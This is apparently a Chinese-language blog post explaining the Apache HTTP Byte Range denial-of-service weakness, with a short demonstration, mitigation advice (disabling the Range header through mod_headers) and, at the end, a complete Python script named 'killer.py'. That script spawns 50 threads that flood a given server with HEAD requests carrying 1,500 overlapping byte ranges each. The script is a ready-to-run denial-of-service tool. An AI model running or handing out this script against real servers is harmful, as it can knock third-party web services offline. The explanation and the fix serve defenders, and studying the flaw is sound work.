14.35 Range ....................................................138
14.35.1 Byte Ranges ...........................................138
14.35.2 Range Retrieval Requests ..............................139
Apache演示
1. 新建內容為abcdefghijk的txt頁面

2. 不帶Byte Range Header的請求,請看:
3.帶Byte Range Header的請求,請看:

理論上,一旦帶上N個Range分片,Apache單次請求壓力就是之前的N倍(實際少于N),需要做大量的運算和字符串處理。故構建無窮的分片,單機DOS攻擊,就能搞垮Apache Server。
解決方案
1. 等待Apache修復,不過Byte Range是規范要求的,不能算是真正意義上的BUG,不知道會如何修復這個問題
2. 對于不是下載站點來說,建議禁用Byte Range,具體做法:
2.1 安裝mod_headers模塊
2.2 配置文件加上: RequestHeader unset Range
最后附上一個攻擊腳本,做演示
1 # encoding:utf8
2 #!/usr/bin/env python
3 import socket
4 import threading
5 import sys
6
7 headers = '''
8 HEAD / HTTP/1.1
9 Host: %s
10 Range: bytes=%s
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
12
13 '''
14
15 #fragment count and loop count
16 COUNT = 1500
17 #concurrent count
18 PARALLEL = 50
19 PORT = 80
20
21 def req(server):
22 try:
23 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
24 s.connect((server, PORT))
25 s.send(headers % (server, fragment(COUNT)))
26 s.close()
27 except:
28 print 'Server Seems Weak. Please Stop.'
29
30 def fragment(n):
31 ret = ''
32 for i in xrange(n):
33 if i == 0:
34 ret = ret + '0-' + str(i + 1)
35 else:
36 ret = ret + ',0-' + str(i + 1)
37 return ret
38
39 def run(server):
40 for _ in xrange(COUNT):
41 req(server)
42
43 if len(sys.argv) != 2:
44 print 'killer.py $server'
45 sys.exit(0)
46
47 #run
48 srv = sys.argv[1]
49 for _ in xrange(PARALLEL):
50 threading.Thread(target=run, args=(srv,)).start()
51